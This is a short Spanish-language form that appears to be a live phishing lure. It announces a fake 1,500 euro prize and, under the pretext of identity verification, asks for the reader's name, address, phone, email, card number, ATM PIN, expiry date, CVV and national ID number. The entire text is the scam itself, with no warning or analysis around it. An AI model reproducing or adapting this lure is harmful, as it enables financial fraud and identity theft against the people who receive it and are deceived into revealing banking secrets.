 Eres unos de los felices ganadores que han ganado el premio de 1.500€ !

Necesitamos este verificacion para poder confirmar su identidad, despues de este confirmacion el premio va estar abonado en su cuenta corriente dentro de 7 dias laborales.

Nombres y Apellidos :

Direccion :

Telefono de contacto:

Codigo Postal :

Provincia :

Pais : España

Direccion de correo electronico :

Teclee el Número de tarjeta:

Clave Secreta de su Tarjeta (PIN que utiliza en los cajeros):

Fecha de caducida de la tarjeta : (ej. 02/09)

CVV Código de Verificación de la Tarjeta:

Tipo de Documento de Identidad: N.I.F. (Incluyendo letra)

Número de Documento de Identidad
- (excepto Tarjeta Anónima):

Aceptar